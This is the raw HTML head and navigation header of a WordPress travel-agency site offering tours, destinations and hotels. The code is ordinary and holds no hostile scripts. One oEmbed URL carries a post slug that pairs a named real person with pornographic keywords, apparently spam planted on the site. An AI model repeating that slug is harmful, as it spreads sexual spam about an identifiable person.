ablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wanderlusts.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='templaters-css' href='https://www.wanderlusts.in/wp-content/plugins/skt-templates/css/templaters.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://www.wanderlusts.in/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<link rel='stylesheet' id='style-tour-booking-css' href='https://www.wanderlusts.in/wp-content/plugins/travel-booking/assets/css/frontend/booking.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.wanderlusts.in/wp-content/plugins/wp-team-showcase-and-slider/assets/css/slick.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.wanderlusts.in/wp-content/plugins/wp-team-showcase-and-slider/assets/css/magnific-popup.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='tsas-public-style-css' href='https://www.wanderlusts.in/wp-content/plugins/wp-team-showcase-and-slider/assets/css/wp-tsas-public.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.wanderlusts.in/wp-content/themes/travelwp/assets/css/bootstrap.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.wanderlusts.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-linearicons-css' href='https://www.wanderlusts.in/wp-content/themes/travelwp/assets/css/font-linearicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='travelwp-flaticon-css' href='https://www.wanderlusts.in/wp-content/themes/travelwp/assets/css/flaticon.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='travelwp-style-css' href='https://www.wanderlusts.in/wp-content/themes/travelwp/style.css?ver=1.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='physcode_travelwp-css' href='https://www.wanderlusts.in/wp-content/uploads/physcode/physcode_travelwp.css?ver=1667328052' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CMontserrat&#038;display=swap&#038;ver=1570900347" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CMontserrat&#038;display=swap&#038;ver=1570900347" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CMontserrat&#038;display=swap&#038;ver=1570900347" /></noscript><link rel='stylesheet' id='js_composer_front-css' href='//www.wanderlusts.in/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=6.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wanderlusts.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/jquery.validate.min.js?ver=6.6.4" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/www.wanderlusts.in\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.wanderlusts.in","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/ajax-auth-script.js?ver=6.6.4" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.wanderlusts.in","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.wanderlusts.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<!-- Google Analytics Code Snippet By GA4WP --><script async src="https://www.googletagmanager.com/gtag/js?id=G-ZLWP01E4VX"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());gtag('config', 'G-ZLWP01E4VX');</script> <!- end of Google Analytics Code Snippet by GA4WP--><link rel="https://api.w.org/" href="https://www.wanderlusts.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wanderlusts.in/wp-json/wp/v2/posts/1556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wanderlusts.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 7.0.0" />
<link rel='shortlink' href='https://www.wanderlusts.in/?p=1556' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wanderlusts.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wanderlusts.in%2Fjenny-skavlan-porn-gjennomsiktig-truse-sexy-sexy-www-japansk-livaktige-dukker%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wanderlusts.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wanderlusts.in%2Fjenny-skavlan-porn-gjennomsiktig-truse-sexy-sexy-www-japansk-livaktige-dukker%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.19" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.wanderlusts.in/wp-content/uploads/2019/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.wanderlusts.in/wp-content/uploads/2019/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wanderlusts.in/wp-content/uploads/2019/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.wanderlusts.in/wp-content/uploads/2019/08/cropped-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#recent-posts-2{
	display:none !important;
}
#custom_html-2{
	display:none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="post-template-default single single-post postid-1556 single-format-standard theme-travelwp woocommerce-no-js group-blog wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-2343">
<div class="wrapper-container">
	<header id="masthead" class="site-header affix-top  sticky_header">
				<div class="navigation-menu">
			<div class="container">
				<div class="menu-mobile-effect navbar-toggle button-collapse" data-activates="mobile-demo">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>				<div class="width-logo sm-logo">
					<a href="https://www.wanderlusts.in/" title="Wanderlusts Travels - Best Travel Guide" rel="home"><img src="http://www.wanderlusts.in/wp-content/uploads/2019/08/logo.png" alt="Wanderlusts Travels" width="1024" height="257" class="logo_transparent_static"/><img src="http://www.wanderlusts.in/wp-content/uploads/2019/08/logo.png" alt="Wanderlusts Travels" width="1024" height="257" class="logo_sticky"/></a>				</div>
				<nav class="width-navigation">
					<ul id="mobile-demo" class="nav navbar-nav menu-main-menu side-nav"><li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1066"><a href="https://www.wanderlusts.in/">Home</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://www.wanderlusts.in/about/">About Us</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-945"><a href="https://www.wanderlusts.in/tours/">Tours</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-tour_phys menu-item-968"><a href="https://www.wanderlusts.in/tour-category/adventure/">Adventure</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-tour_phys menu-item-972"><a href="https://www.wanderlusts.in/tour-category/honeymoon/">Honeymoon</a></li>
	<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-tour_phys menu-item-970"><a href="https://www.wanderlusts.in/tour-category/family-trip/">Family Trip</a></li>
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-tour_phys menu-item-971"><a href="https://www.wanderlusts.in/tour-category/group/">Group</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-tour_phys menu-item-969"><a href="https://www.wanderlusts.in/tour-category/all-tour/">All</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-944"><a href="https://www.wanderlusts.in/destinations/">Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-979"><a href="http://wanderlusts.in/tour-destination/bhutan/">Bhutan</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="http://wanderlusts.in/tour-destination/kerala/">Kerala</a></li>
	<li id="menu-item-975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-975"><a href="http://wanderlusts.in/tour-destination/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-976"><a href="http://wanderlusts.in/tour-destination/himachal/">Himachal</a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-977"><a href="http://wanderlusts.in/tour-destination/thailand/">Thailand</a></li>
	<li id="menu-item-1302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1302"><a href="http://wanderlusts.in/tour-destination/sikkim/">Sikkim</a></li>
</ul>
</li>
<li id="menu-item-2383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2383"><a href="#">Our Property</a>
<ul class="sub-menu">
	<li id="menu-item-2384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2384"><a href="#">Gangtok</a>
	<ul class="sub-menu">
		<li id="menu-item-2385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="https://www.wanderlusts.in/wanderlusts-nostalgia-hotel/">Wanderlusts&#8217; Nostalgia</a></li>
	</ul>
</li>
	<li id="menu-item-2446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2446"><a href="#">Lachung</a>
	<ul class="sub-menu">
		<li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2513"><a href="https://www.wanderlusts.in/elementor-2448/">Wanderlusts&#8217; Rigyal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-946"><a href="https://www.wanderlusts.in/blog/">Blog</a></li>
<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://www.wanderlusts.in/contact/">Contact</a></li>
</ul>				</nav>
			</div>
		</div>
	</header>
